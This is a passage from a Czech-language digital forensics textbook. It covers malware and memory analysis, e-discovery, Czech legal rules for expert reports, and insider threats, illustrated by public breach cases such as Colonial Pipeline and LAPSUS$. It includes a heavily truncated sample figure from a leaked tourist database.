Klíčové je rovněž identifikovat kompromitovaná zařízení v lokální síti a síťová spojení, jež mohou potvrzovat exfiltraci dat z napadeného prostředí organizace. Analýza probíhá na úrovni síťových logů, metadat síťového provozu, protokolu NetFlow nebo přímo ze zachycených síťových datagramů.

#### 2.1.6 Analýza škodlivého kódu

Analýza škodlivého kódu se specializuje na zkoumání spustitelných souborů, získaných primárně při řešení bezpečnostních incidentů. Účelem analýzy je získat přehled o funkčních možnostech konkrétního vzorku. Vyhledat tzv. Indicators of Compromise (IOC), což je sada informací umožňující identifikovat kompromitované systémy. Mezi zájmové informace (IOC) spadají IP adresy, doménová jména, kontrolní sumy souborů, záznamy v systémových registrech a jiné.

Analýza kódu slouží i pro ztotožnění jednotlivců nebo hackerských skupin, kdy se porovnávají vnitřní mechanismy zajištěných softwarových nástrojů a postupy jejich použití s jinými dostupnými vzorky. Stanovuje se geografická, politická nebo sociální

<sup>12</sup> https://nvlpubs.nist.gov/nistpubs/ir/2020/NIST.IR.8006.pdf

oblast, ze které útočníci pochází, technologické odvětví, na které je útok cílen, a atributy k již známým hackerským skupinám.

#### 2.1.7 Analýza operační paměti

Analýza operační paměti poskytuje pohled na činnost operačního systému a uživatelských aktivit v okamžiku zajištění paměti. Operační systémy, stejně jako uživatelské aplikace, si do operační paměti ukládají informace, se kterými aktuálně pracují. Z pohledu analýzy jsou artefakty z operační paměti relevantní k získání kontextu o spuštěných procesech, síťové komunikaci, otevřených souborech, uživatelských heslech a šifrovacích klíčích.

#### 2.1.8 E-Discovery

E-Discovery je proces digitálního vyšetřování, jehož cílem je nalézt důkazy v elektronických datech. Konkrétně se zaměřuje na identifikaci, shromažďování a předkládání elektronicky uložených informací (ESI) v reakci na právní požadavky nebo vyšetřování.

Na rozdíl od tradičního zjišťování, které zahrnuje fyzické stopy, se E-Discovery zabývá výhradně digitálními důkazy.

Důkazy z E-Discovery mohou zahrnovat údaje z e-mailových účtů, rychlých zpráv, profilů na sociálních sítích, online a lokálních uživatelských dokumentů, databází, interních aplikací, digitálních obrázků a obsahu webových stránek. Všechny tyto důkazy mohou být relevantní během občanskoprávního nebo trestněprávního řízení.

## Profesní uplatnění digitální forenzní analýzy

Digitální forenzní analýza se prolíná napříč celým spektrem profesních oblastí se zaměřením na informační bezpečnost. Technická analýza zůstává prakticky stejná pro všechny oblasti a jednotlivé role se liší v detailu zpracování reportů a v následné verifikaci dat. Znalecké zkoumání a interní vyšetřování vyžaduje nejvyšší úroveň detailů, jelikož na závěry zkoumání navazují právní kroky. Naopak týmy pro zvládání incidentů a Threat Intelligence týmy se soustředí na technickou část analýzy, kterou se snaží dokončit v co nejkratším čase.

### 3.1 Znalecké zkoumání

Externích analytiků v kriminalistické praxi se využívá zejména pro vypracování znaleckého posudku, odborného vyjádření nebo ke kriminalisticko-technické činnosti.

**Odborné vyjádření** je základní forma zkoumání, kterou mohou poskytovat i odborníci, kteří nejsou zapsáni v seznamu znalců dle § 105 trestního řádu – 141/1961 Sb<sup>13</sup>.

**Znalecké zkoumání** nebo vypracování znaleckého posudku náleží primárně znalcům zapsaným v seznamu znalců, znalecké kanceláři nebo znaleckému ústavu. Výjimečně znalecké zkoumání provádí specialista, který byl jednorázově k vypracování přizván. Znalecká činnost se řídí zákonem č. 254/2019 Sb.<sup>14</sup>, o znalcích, znaleckých kancelářích a znaleckých ústavech. Vypracování znaleckého posudku je proces spolupráce znalce a orgánů činných v trestním řízení.

Podmínky pro výkon znalecké činnosti jsou definovány v § 7 zákona č. 254/2019 Sb. a patří mezi ně například, bezúhonnost, bezdlužnost ve smyslu pravomocného rozhodnutí soudu o úpadku nebo informace o tom, že v posledních 3 letech nebyla udělena pokuta v přestupkovém řízení dle § 39–41 zákona č. 254/2019.

Zákon dále vyžaduje odbornost v oblasti, ve které má být osoba zapsána jako znalec, a odpovídající materiálně-technické zázemí.

Zadání znaleckého posudku jasně definuje úkoly a otázky, které má znalec ve svém zkoumání vykonat a zodpovědět. Při definování otázek je nutné dodržet mimo jiné následující základní pravidla:

<sup>13</sup> https://www.zakonyprolidi.cz/cs/1961-141#cast1

<sup>14</sup> https://www.zakonyprolidi.cz/cs/2019-254

- Otázky musí být jasně definované a musí odpovídat odbornosti znalce. Z toho vyplývá, že znalec přizvaný k technické analýze se bude vyjadřovat k technickým aspektům zkoumání, ale ekonomické otázky bude muset zodpovědět znalec zapsaný v seznamu znalců se zaměřením na ekonomii.
- Otázky nesmí být formulovány způsobem, který by vyžadoval trestně-právní hodnocení.
- 3) Otázky nesmí znalci sugestivně podsouvat závěry zkoumání.

Znalecký posudek je technické vyjádření popisující zajištěné stopy, jejich stav z pohledu informačního obsahu, popis zkoumání a interpretaci nálezů a odpovědi na položené otázky.

Náležitosti znaleckého posudku jsou definovány v § 27 a § 28 zákona č. 254/2019 Sb. a vyhláškou č. 503/2020 Sb., o výkonu znalecké činnosti<sup>15,16</sup>.

- 1) Znalecký posudek se podává v listinné podobě nebo, souhlasí-li s tím zadavatel, v elektronické podobě. Lze jej podat též ústně do protokolu.
- 2) Podává-li se znalecký posudek v listinné podobě, musí být každé jeho vyhotovení vlastnoručně podepsané a musí být připojen otisk znalecké pečeti. Podává-li se znalecký posudek v elektronické podobě, musí být každé jeho vyhotovení podepsáno kvalifikovaným elektronickým podpisem, musí být připojen certifikát pro elektronický podpis, na kterém je kvalifikovaný elektronický podpis založen a který obsahuje jméno znalce nebo název znalecké kanceláře nebo znaleckého ústavu a označení "znalec", "znalecká kancelář" nebo "znalecký ústav" a musí být opatřen kvalifikovaným elektronickým časovým razítkem. Certifikát, na kterém je založeno elektronické časové razítko, musí mít platnost nejméně 5 let ode dne vyhotovení znaleckého posudku.
- 3) Znalec má povinnost vyhotovit stejnopis znaleckého posudku podaného v listinné podobě a uchovat jej nejméně po dobu 10 let ode dne podání znaleckého posudku. Znalec má povinnost uchovat znalecký posudek podaný v elektronické podobě se všemi náležitostmi podle odstavce 2 nejméně po dobu 10 let ode dne podání znaleckého posudku.
- Způsob provedení znaleckého úkonu a náležitosti znaleckého úkonu, užívání znalecké pečeti a znalecké doložky stanoví ministerstvo vyhláškou 503/2020 Sb.

Podaný znalecký posudek musí být úplný, pravdivý a přezkoumatelný.

#### Znalecký posudek musí obsahovat tyto náležitosti:

- a) Titulní stranu
  - Identifikace znalce, znalecké kanceláře nebo znaleckého ústavu.
  - Identifikace zadavatele a jednací číslo, účel posudku.
- b) Zadání
  - Cíle zkoumání a otázky, které předkládá zadavatel k vypracování.
  - Účel posudku jak budou výsledky posudku použity.

<sup>15</sup> https://www.zakonyprolidi.cz/cs/2020-503

<sup>16</sup> https://aplikace.mvcr.cz/sbirka-zakonu/ViewFile.aspx?type=c&id=39001

- Okolnosti zadání, faktory omezující důvěryhodnost zajištěných stop. (Zařízení patří specialistovi na IT bezpečnost, předpokládá se používání šifrování a antiforenzních postupů.)
- c) Výčet podkladů
  - Seznam zajištěných stop předaných k analýze.
    - Jedná se o popis zajištěných stop a jejich fyzický a informační stav.
       Důvodem je přezkoumatelnost, kdy je nutné jasně popsat podklady, které měl znalec k dispozici a v jakém stavu se stopy nacházely.
  - Citace posuzovaných listinných příloh.
- d) Nález
  - Popis zkoumané skutečnosti, obsahuje informace získané ze zajištěných stop a jakým způsobem jsou relevantní k zodpovězení zadaných otázek.
- e) Posudek
  - Analýza jednotlivých artefaktů, popis způsobu, jak byla data analyzována.
  - Výsledky jednotlivých artefaktů.
  - Chronologický způsob analýzy stop, který vedl k získání zájmových informací.
- f) Odůvodnění v rozsahu umožňujícím přezkoumatelnost znaleckého posudku
  - Interpretace výsledků v souvislostech pro zodpovězení odborných otázek.
  - Korelace rámcových výsledků do ucelených závěrů relevantních k zadaným otázkám.
  - Kontrola postupu definuje rámcové postupy analýzy a použité nástroje tak, aby bylo možné provést revizi nálezů a posudku.
  - Relevantní informace potřebné ke správné interpretaci odpovědí, popřípadě skutečnosti omezující platnost výsledků šetření.
- g) Závěr
  - Kopie zadaných otázek.
  - Odpovědi na zadané otázky ve formě tvrzení, bez dalšího odůvodnění.
  - Informace a důvody přibrání konzultantů.
  - Znalecká doložka, která identifikuje seznam znalců a obor, ve kterém je znalec zapsán.
  - Číslo/Identifikace znaleckého posudku, pod nimiž je posudek zapsán ve znaleckém deníku.
  - Znalecká pečeť nebo kvalifikovaný elektronický podpis.

#### Kriminalisticko-technická a konzultační činnost

Kriminalisticko-technická činnost je primárně v dikci "Odboru kriminalistické techniky a expertiz" (OKTE) Policie ČR, která využívá specializované kriminalistické techniky k zajištění stop při domovních prohlídkách, osobních prohlídkách, prohlídkách jiných prostor a pozemků.

V závislosti na pracovním vytížení jednotlivých oddělení OKTE je běžné, že se v roli techniků účastní domovních prohlídek znalci a technici znaleckých ústavů. Role externích analytiků je při kriminalisticko-technické činnosti zaměřena čistě na zajišťování stop nebo na vytváření forenzních kopií datových nosičů.

S konzultační činností se naopak můžeme setkat při plánování domovních prohlídek, kdy jsou definovány optimální způsoby a podmínky pro zajištění stop, které mohou být kryptograficky chráněny nebo mohou existovat pouze za specifických okolností. Vychází se z předpokladu, že zajištění stop s výhodou momentu překvapení může být provedeno pouze jednou.

## 3.2 Internal (Insider) Threat Investigation

Vyšetřování interních hrozeb je doménou komerčních organizací, které si v konkurenčním prostředí musí chránit svoje duševní a průmyslové vlastnictví, know-how, informace o klientech nebo jakékoliv jiné informace, které jsou přímo nebo nepřímo využívány k získání konkurenční výhody a finančního zisku.

The National Cybersecurity and Communications Integration Center (NCCIC) definuje interní hrozbu jako "současného nebo bývalého zaměstnance, dodavatele nebo jiného obchodního partnera, který má nebo měl oprávněný přístup k síti, systému nebo datům organizace" a toto oprávnění zneužívá. Tyto hrozby, zahrnující vše od sabotáže až po získání konkurenční výhody, mohou být důsledkem zneužití přístupu, krádeže majetku, nebo dokonce pouhého špatného zacházení se zařízeními či pověřeními.<sup>17</sup>

Jedná se tedy o jedince nebo dodavatele s lokální znalostí společnosti, jejichž autorizovaný přístup je vědomě nebo i nevědomě zneužit k získání a exfiltraci zájmových dat.

V praxi se obvykle setkáváme s třemi skupinami uživatelů:

- Nespokojený/Zákeřný uživatel.
- Nedbalý uživatel.
- Infiltrátor.

## 3.3 Nespokojený/Zákeřný uživatel

Bezpečnostní incidenty způsobené frustrovanými zaměstnanci či kontraktory mohou díky jejich autorizovanému přístupu k interním systémům, citlivým informacím, dobré znalosti firemních procesů a slabin představovat významné riziko. Tyto incidenty mají potenciál vážně poškodit dobré jméno organizace, narušit její konkurenceschopnost a ohrozit bezpečnost zákazníků, což může vést k finančním ztrátám i právním postihům.

- Zaměstnanci ve výpovědní lhůtě nebo zaměstnanci rozhodnutí podat výpověď. Jejich cílem je si ze stávající práce odnést materiály, kontakty nebo know-how, které jim pomohou v nové práci.
- Sabotáž infrastruktury bývalým zaměstnancem s aktivním přístupem do počítačových systémů.
- Zaměstnanci s přístupem k firemním zařízením a prostředkům, jejichž provoz lze zpeněžit nebo jinak zneužít k osobním potřebám.

#### Příklad krádeže obchodního tajemství:

Případ Anthonyho Levandowskiho ukazuje situaci, kdy si odcházející uživatel z firmy odnese dokumenty a know-how z projektu, na kterém pracoval nebo ke kterému měl přístup. Levandowski po odchodu z Google, kde pracoval na vývoji technologií

<sup>17</sup> https://www.cisa.gov/insider-threat-mitigation

autonomních vozidel, založil vlastní společnost Otto, která byla následně převzata firmou Uber.

Uber touto akvizicí dohnal několikaletý náskok Googlu v oblasti samořiditelných aut. Google následně žaloval Uber i Levandowskiho za zneužití nelegálně získaného obchodního tajemství. Googlu byla soudně přiřknuta náhrada škod ve výši 179 milionů USD, kterou z větší části zaplatil Uber, přesná částka není známa<sup>18</sup>.

#### Příklad sabotáže:

Zaměstnanec společnosti Cisco Systems byl odsouzen k pokutě 15 000 USD a 2 letům vězení poté, co 5 měsíců po ukončení pracovního poměru přistoupil k infrastruktuře aplikace WebEx Teams provozované v Amazon Web Services a smazal 456 virtuálních serverů. Náklady na obnovení provozu byly vyčísleny na 1,4 milionu USD a další milion USD byl vyplacen zákazníkům jako odškodnění za nedostupnost služby.<sup>19</sup>

Dalším příkladem je případ Hana Binga<sup>20</sup>. Bing byl IT administrátor pro čínského zprostředkovatele nemovitostí Lianjia, který byl odsouzen k sedmi letům vězení za neautorizovaný přístup k databázovému systému a jeho kompletní vymazání. To mělo za následek okamžité ochromení chodu společnosti. Obnova dat databázového systému stála společnost Lianjia přibližně 30 000 USD, nepřímé ztráty způsobené pozastavením poskytování služeb nebyly zveřejněny.

#### Příklad zneužití firemní infrastruktury:

Provozování soukromých internetových služeb a peer-to-peer služeb bylo na prvním místě z pohledu zneužívání firemní IT infrastruktury. Situace se rychle změnila s růstem oblíbenosti kryptoměn. Těžení kryptoměn je jedním z primárních cílů u externích útočníků a stejně tak roste zájem u interních uživatelů, kteří se pokoušejí těžit kryptoměny na firemních laptopech, v horším případě na serverové infrastruktuře.

Skupina jaderných vědců z All-Russian Research Institute of Experimental Physics (RFNC-VNIIEF) se pokusila obejít bezpečnostní opatření a připojit k internetu nejvýkonnější ruský superpočítač a využít ho k těžbě Bitcoinu. Ruský superpočítač byl v roce 2011 mezi top 15 nejvýkonnějšími výpočetními zařízeními na světě. Pokus o zneužití vědeckého zařízení byl rychle odhalen a skupina vědců byla zatčena agenty Federal Security Service (FSB)<sup>21,22</sup>.

 $<sup>18\</sup> https://techcrunch.com/2022/02/15/inside-the-uber-and-google-settlement-with-anthony-levan-dowski$ 

 $<sup>19\</sup> https://www.justice.gov/usao-ndca/pr/san-jose-man-sentenced-two-years-imprisonment-damaging-cisco-s-network$ 

<sup>20</sup> https://www.bleepingcomputer.com/news/security/ angry-it-admin-wipes-employer-s-databases-gets-7-years-in-prison/

<sup>21</sup> https://www.bleepingcomputer.com/news/cryptocurrency/

russian-nuke-scientists-ukrainian-professor-arrested-for-bitcoin-mining/

<sup>22</sup> https://coingeek.com/russian-scientists-busted-unauthorized-crypto-mining/

### 3.4 Nedbalý uživatel

Tato kategorie pokrývá neúmyslné činy celého uživatelského spektra od běžných uživatelů, softwarových vývojářů až po systémové administrátory.

Mezi nejběžnější případy patří:

- Ponechání zařízení bez dozoru ve veřejných prostorech nebo v kufru auta.
- Nezamykání obrazovky a umožnění přístupu třetím osobám, zejména z okruhu kolegů, rodiny nebo spolubydlících.
- Instalace neautorizovaného softwarového vybavení.
- Neúmyslné zveřejnění zdrojových kódů v online repositáři nebo nástroji pro správu verzí vyvíjeného kódu.
- Uveřejnění zdrojového kódu obsahující aktivní uživatelské účty a hesla nebo autentizační záznamy k API rozhraní.
- Konfigurační chyby u služeb přístupných z internetu.

U nedbalostních incidentů platí přímá úměra mezi uživatelskými oprávněními a následným dopadem na společnost a její data. Nejzávažnější incidenty jsou způsobeny privilegovanými uživateli, tedy uživateli s rozsáhlými oprávněními (administrátoři) k datovým zdrojům, ale i k serverovým aplikacím.

Příkladem chyby administrátorů může být objevení nezabezpečené databáze obsahující informace o více než 106 milionech turistů, kteří navštívili Thajsko mezi lety 2011–2021<sup>23,24</sup>. Databáze o velikosti 200 GB obsahovala informace, jako je jméno, datum příjezdu, pohlaví, číslo cestovního dokladu, informace o vízech a další.

Jen pár měsíců před zmíněným nálezem databáze návštěvníků Thajska byla objevena nezabezpečená databáze organizace zajišťující pomoc s vyřizováním víz při cestě do Indie. Tato databáze oproti předešlému případu obsahovala i fotografie žadatelů, fotokopii cestovního dokladu, rodné číslo, vzdělání, datum narození, doručovací adresu, národnost.

Nechráněné databázové záznamy s osobními daty jsou v oblasti počítačové kriminality placeny zlatem, zejména pokud databáze obsahuje i uživatelský profil se jménem a heslem. Kombinace osobních údajů, e-mailových adres, slabých hesel nebo hesel používaných na více platformách je pro útočníky nejjednodušší způsob, jak si přisvojit cizí identitu. Následky mohou být pro poškozeného člověka devastující ať už ze sociálního pohledu, kdy je poškozena jeho dobrá pověst, nebo ohledně finanční ztráty, kdy poškozený zjistí, že na jeho osobní informace je zřízen bankovní úvěr nebo kreditní karta.

<sup>23</sup> https://www.infosecurity-magazine.com/news/data-of-106-million-visitors-to/

<sup>24</sup> https://www.comparitech.com/blog/information-security/thai-traveler-data-leak/

#### Obrázek 3 | Ukázka informací z databáze<sup>25</sup>

| d                    | _score A | efirstnm | emiddlenm | efamilynm | countenm                            | counttnm            | sex | passportno | visatypetnm                      | tm6no | relationship |
|----------------------|----------|----------|-----------|-----------|-------------------------------------|---------------------|-----|------------|----------------------------------|-------|--------------|
| .2017-11-05 19:48:38 | 1        | LI       | ni        | H         | THE PEOPLE'S REPUBLIC OF CHINA      | สาธารณรัฐประชาชนจีน | F   | E          | null                             | n     | รู้พักอาศัย  |
| .2020-12-27 14:30:04 | 1        | NE       | IN ni     | Ν         | THE KINGDOM OF BELGIUM              | ราชอาณาจักรเบลเยียม | м   | G          | null                             | n     | รู้พักอาศัย  |
| 2017-11-05 19:48:38  | 1        | FIE      | ni        | Р         | THE KINGDOM OF DENMARK              | ราชอาณาจักรเดนมาร์ก | F   | 2          | null                             | n     | รู้พักอาศัย  |
| .2020-12-27 14:42:39 | 1        | YE       | ni        | к         | MALAYSIA                            | มาเลเซีย            | м   | A          | null                             | n     | รู้พักอาศัย  |
| 2017-11-06 08:11:03  | 1        | KA       | AI        | Ν         | THE UNITED KINGDOM OF GREAT BRITAIN | สหราชอาณาจักร       | F   | 4          | w.30                             | L     | รู้พักอาศัย  |
| .2020-12-27 15:14:18 | 1        | BA       | ni        | S         | THE FRANCE REPUBLIC                 | สาธารณรัฐฝรั่งเศส   | м   | 2          | คนอยู่ชั่วคราว (NON-90)          | D     | รู้พักอาศัย  |
| .2017-11-05 19:48:38 | 1        | EL       | nu        | H         | THE FRANCE REPUBLIC                 | สาธารณรัฐฝรั่งเศส   | м   | 1          | null                             | n     | รู้พักอาศัย  |
| 2020-12-27 15:15:44  | 1        | SE       | nu        | к         | JAPAN                               | ญี่ปุ่น             | м   | т          | คนอยู่ชั่วคราว (NON-90)          | n     | รู้พักอาศัย  |
| .2017-11-05 19:48:38 | 1        | ES       | nu        | В         | THE ITALIAN REPUBLIC                | สาธารณรัฐอิตาลี     | F   | A          | null                             | n     | รู้พักอาศัย  |
| 2020-12-27 15:19:20  | 1        | RI       | JE        | т         | THE UNITED STATES OF AMERICA        | สหรัฐอเมริกา        | м   | 5          | คนอยู่ชั่วคราว (NON-90)          | A     | ลูกค้า       |
| 2017-11-06 08:11:04  | 1        | YA       | nu        | Y         | THE PEOPLE'S REPUBLIC OF CHINA      | สาธารณรัฐประชาชนจีน | F   | E          | นักท่องเพี่ยว (60 วัน)           | к     | รู้พักอาศัย  |
| .2020-12-27 15:19:20 | 1        | ZH       | ni        | C         | THE PEOPLE'S REPUBLIC OF CHINA      | สาธารณรัฐประชาชนจีน | F   | G          | นักท่องเพี่ยว (60 วัน)           | n     | ลูกค้า       |
| 2017-11-06 08:11:04  | 1        | YA       | Y/        | N         | CHINA-HONG KONG                     | ซ่องกง              | F   | ĸ          | พ.พ.30                           | C     | รู้พักอาศัย  |
| 2020-12-27 15:19:20  | 1        | MC       | Z,        | H         | THE PEOPLE'S REPUBLIC OF CHINA      | สาธารณรัฐประชาชนจีน | м   | 8          | นักท่องเพี่ยว (60 วัน)           | n     | งกค้า        |
| 17-11-05 19:48:57    | 1        | JO       | nu        | L         | THE PORTUGAL REPUBLIC               | สาธารณรัฐโปรตุเกส   | F   | P          | H.30                             | n     | รู้พักอาศัย  |
| .2020-12-27 15:19:20 | 1        | ТА       | ni        | к         | JAPAN                               | ญี่ปุ่น             | м   | т          | นักท่องเที่ยว (60 วัน)           | n     | ลูกค้า       |
| 017-11-05 19:48:57   | 1        | NU       | nu        | v         | THE PORTUGAL REPUBLIC               | สาธารณรัฐโปรตุเกส   | м   | C          | w.30                             | n     | รู้พักอาศัย  |
| 2020-12-27 16:07:42  | 1        | DE       | L/        | c         | THE UNITED STATES OF AMERICA        | สหรัฐอเมริกา        | м   | 5          | คนอยู่ชั่วคราว (NON-90)          | D     | รู้พักอาศัย  |
| 2017-11-06 08:11:04  | 1        | OI       | C         | Y         | CHINA-HONG KONG                     | ส่องกง              | F   | к          | พ.พ.30                           | C     | สู้พักอาศัย  |
| 2020-12-27 16:07:42  | 1        | DA       | AI        | c         | THE UNITED STATES OF AMERICA        | สหรัฐอเมริกา        | F   | 5          | คนอยู่ขั้วคราว (NON-90)          | JF    | สู้พักอาศัย  |
| 2017-11-05 22:54:10  | 1        | DA       | C         | v         | THE UNITED STATES OF AMERICA        | สหรัฐอเมริกา        | м   | 4          | м.30                             | LE    | รู้พักอาศัย  |
| 2020-12-27 16:07:42  | 1        | RH       | ĸ         | CE C      | THE UNITED STATES OF AMERICA        | สหรัฐอเมริกา        | F   | 5          | คนอยู่ชั่วคราว (NON-90)          | 30    | รู้พักอาศัย  |
| .2017-11-06 08:11:04 | 1        | JEG      | ni        | c         | THE REPUBLIC OF KOREA               | สาธารณรัฐเกาหลี     | F   | м          | พ.พ.90                           | 3.4   | ฐัพักอาศัย   |
| .2020-12-27 16:44:33 | 1        | MI       | ni        | 1         | JAPAN                               | ญี่ปุ่น             | F   | м          | คนอยู่ขั้วคราว 1 ปี (NON-1 YEAR) | п     | สู้พักอาศัย  |
| 2017-11-05 22:54:10  | 1        | PA       | G         | c         | THE FRANCE REPUBLIC                 | สาธารณรัฐฝรั่งเศส   | м   | 1          | w.30                             | 31    | สู้พักอาศัย  |
| .2020-12-27 16:49:43 | 1        | RY       | ni        | к         | JAPAN                               | ญี่ปุ่น             | м   | м          | null                             | n     | รู้พักอาศัย  |
| .2017-11-06 08:11:04 | 1        | SC       | ni        | к         | THE REPUBLIC OF KOREA               | สาธารณรัฐเกาหลี     | F   | м          | พ.พ.90                           | 3.4   | รู้พักอาศัย  |
| 7.2020-12-27 16:49:4 | 7 1      | MA       | ni        | к         | JAPAN                               | ญี่ปุ่น             | F   | т          | null                             | n     | สู้พักอาศัย  |
| 2017-11-05 22:54:10  | 1        | WI       | 30        | т         | THE UNITED STATES OF AMERICA        | สหรัฐอเมริกา        | м   | 5          | н.30                             | LE    | รู้พักอาศัย  |

Krádež identity je způsob, jakým útočník skryje vlastní identitu při komunikaci se státní správou nebo komerčními subjekty. Útočník tak může vystupovat jménem oběti např. za účelem zřízení služeb u finančních institucí v podobě půjček nebo kreditních karet, případně přímo s cílem převodu peněz z bankovního účtu oběti. Ukradená identita umožní útočníkovi získat detailní informace o oběti, a to včetně zdravotních záznamů, finanční situace, záznamů v trestním rejstříku a podobně. Cílem krádeže identity může být i parazitování nebo násilné převzetí online účtů, případně využití kontaktů a uživatelské základny daného sociálního účtu k propagaci například phishingového útoku. Útočník může také požadovat výkupné výměnou za vrácení účtu.

Sdílení stejné identity útočníkem a obětí vystavuje útočníka možnosti odhalení, například ze záznamů o přihlášení k účtu nebo z výpisu banky. Tento problém byl vyřešen pomocí takzvaných syntetických identit. Jedná se o situaci, kdy útočník vytvoří identitu pod falešným jménem, ale propojí ji s ukradenými údaji reálných osob, tím dojde k oddělení obou identit ve smyslu vlastního účtu v bance nebo poskytovatele služeb, ale falešná identita zdědí historii a důvěryhodnost ukradené identity.

<sup>25</sup> https://cdn.comparitech.com/wp-content/uploads/2021/09/story1-scaled.jpg

## Obrázek 4 | Vizualizace rozdílu mezi ukradenou identitou a falešnou syntetickou identitou<sup>26</sup>



Je zřejmé, že i neúmyslná chyba jednotlivce u poskytovatele služeb v online prostředí má potenciál poškodit značné množství osob, aniž by sami poškození v celém procesu měli aktivní roli.

## 3.5 Infiltrátor

Infiltrátorem je útočník, který využívá získané platné přístupové informace k průniku do organizace. Mezi nejčastěji využívané způsoby získání platných přístupových údajů patří:

- 1) Únik z nezabezpečených databází v kombinaci se slabým nebo nešifrovaným heslem účtu aktivního uživatele či získání starého nedeaktivovaného účtu.
- Získání přístupových údajů v rámci průniku do informačního systému třetí strany, jako jsou dodavatelé služeb, kontraktoři, obecně články dodavatelského řetězce.

Útoky na informační systémy dodavatelů, kontraktorů a poskytovatelů služeb pro státní organizace, vědecká a vývojová centra jsou taktikou cílenou na nejslabší článek dodavatelského řetězce.

 $<sup>26\</sup> https://fedpaymentsimprovement.org/wp-content/uploads/frs-synthetic-identity-payments-fraud-white-paper-july-2019.pdf$ 

V březnu 2020 bylo publikováno několik článků o ransomwarovém útoku na americkou společnost Visser Precision, LLC<sup>27,28</sup>. Společnost je zaměřena na přesnou výrobu součástek pro automobilový, letecký a vesmírný průmysl. Za útokem stála skupina distribuující ransomware DoppelPaymer<sup>29</sup>. Cílem útoku bylo ukrást a zašifrovat interní dokumenty a následně vyžadovat výkupné pod hrozbou zveřejnění dokumentů v nešifrované formě a jejich poskytnutí volně ke stažení. Mezi poškozenými odběrateli byly společnosti Lockheed Martin, General Dynamics, Boeing, SpaceX a Tesla, jejichž dokumenty se objevily jako důkaz o pravosti ukradených dokumentů.

V situaci, kdy jsou uživatelská jména a hesla získána z nechráněných zdrojů, může být útok na cílovou organizaci čistě oportunistický, kdy útočník využije pravděpodobně dočasný přístup k systémům nové organizace. Proto je vždy vhodné auditovat dodavatelské přístupy k interním systémům a v případě zjištění bezpečnostního incidentu u dodavatele přístupové údaje dočasně zneplatnit a nové předat pomocí zabezpečeného komunikačního kanálu po ověření, že se organizace z daného incidentu již zotavila (takové ověření ovšem může být velice obtížné).

Colonial Pipline<sup>30</sup> je americká společnost spravující produktovody pro distribuci benzinu a leteckého paliva z Houstonu do New Yorku. 7. května 2021 byly průmyslové řídící jednotky distribučního potrubí napadeny ransomwarovým útokem, ke kterému se později přihlásila skupina DarkSide spolu s požadavkem na zaplacení 75 bitcoinů (4,4 milionů USD). Výsledkem útoku bylo omezení dodávek pohonných hmot po dobu pěti dní a vyhlášení nouzového stavu v 17 státech USA.

Vyšetřováním bylo zjištěno, že skupina DarkSide získala přístup do VPN sítě Colonial Pipeline již 24. dubna, a to za pomoci uniklého hesla k VPN účtu. Účet již nebyl aktivně využíván, ale zároveň nebyl zrušen. Absence multifaktorové ochrany účtu umožnila útočníkům získat přímý přístup do sítě.

Kompromitované heslo stálo i za průnikem skupiny LAPSUS\$ do systému telekomunikační firmy T-Mobile<sup>31</sup>. Útočníkům se podařilo získat přístup do zákaznického systému Atlas, se kterým bylo možné vydávat nové SIM karty navázané na účty existujících zákazníků (SIM card swap attack)<sup>32</sup>.

SIM card swap attack je jednou z možných metod, jak překonat multifaktorovou autentizaci k online účtům, a to včetně internetového bankovnictví.

Dále útočníci získali přístup do komunikačního nástroje Slack a repozitáře zdrojových kódů Bitbucket, ze kterého ukradli přes 300 000 řádků zdrojového kódu.

<sup>27</sup> https://www.forbes.com/sites/daveywinder/2020/03/02/

lockheed-martin-spacex-and-tesla-caught-in-cyber-attack-crossfire/

<sup>28</sup> https://www.ciodive.com/news/Visser-Precision-ransomware-breach/573276/

<sup>29</sup> https://www.crowdstrike.com/blog/doppelpaymer-ransomware-and-dridex-2/

<sup>30</sup> https://www.bloomberg.com/news/articles/2021-06-04/

hackers-breached-colonial-pipeline-using-compromised-password

<sup>31</sup> https://thehackernews.com/2022/04/t-mobile-admits-lapsus-hackers-gained.html

<sup>32</sup> https://www.yubico.com/resources/glossary/sim-swap/

### 3.6 Zvládání bezpečnostních incidentů

Bezpečnostní incident je událost s přímým dopadem na fungování organizace, která vyžaduje okamžitou reakci a minimalizaci následků (dopadů) vzniklé situace. Bezpečnostní incidenty mají různé formy, ale obecně cílí na dostupnost, integritu a důvěrnost dat a systémů.

#### **Dostupnost:**

Útoky na dostupnost cílí na informační infrastrukturu a nemusí mít primárně škodlivý charakter, škodlivý je až jejich důsledek. Útoky způsobují/zahrnují selhání hardwaru, softwarové chyby a výpadky postihující síťovou infrastrukturu, včetně internetových linek. Mezi takovéto útoky patří různé formy sabotáží, jejichž cílem je způsobit organizaci škodu tím, že uživatelům znemožní přístup k informačnímu systému.

Denial of Service (DOS) a Distributed Denial of Service (DDOS) jsou typy útoků na dostupnost služeb, které jsou běžně dostupné například jako placená služba poskytovaná hackerskými skupinami.

